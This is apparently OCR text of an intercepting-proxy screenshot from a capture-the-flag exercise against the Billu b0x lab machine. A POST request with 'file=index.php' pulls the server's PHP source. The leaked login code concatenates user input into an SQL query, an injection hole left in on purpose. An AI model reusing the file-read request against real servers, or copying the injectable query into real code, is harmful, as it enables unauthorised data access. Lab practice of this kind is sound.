 Pretty Raw Hex \n ≡
POST /test HTTP/1.1
Host: 192.168.0.132
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.107 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=8k9h5qktvlm7doltr67e897gi0
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 14
file=index.php
Pretty Raw Hex Render \n ≡
35 echo '<div align=center style="margin:30px 0px 0px 0px;">
36 <font size=8 face="comic sans ms">--==[[ billu b0x ]]==--</font>
37 <br><br>
38 Show me your SQLI skills <br>
39 <form method=post>
40 Username :- <Input type=text name=un> &nbsp Password:- <input type=password nam
<br><br>
41 <input type=submit name=login value="let\'s login">';
42 }
43 if(isset($_POST['login']))
44 {
45 $uname=str_replace('\'','',urldecode($_POST['un']));
46 $pass=str_replace('\'','',urldecode($_POST['ps']));
47 $run='select * from auth where  pass=\''.$pass.'\' and uname=\''.$uname.'\'';
48 $result = mysqli_query($conn, $run);
49 if (mysqli_num_rows($result) > 0) {
50
51 $row = mysqli_fetch_assoc($result);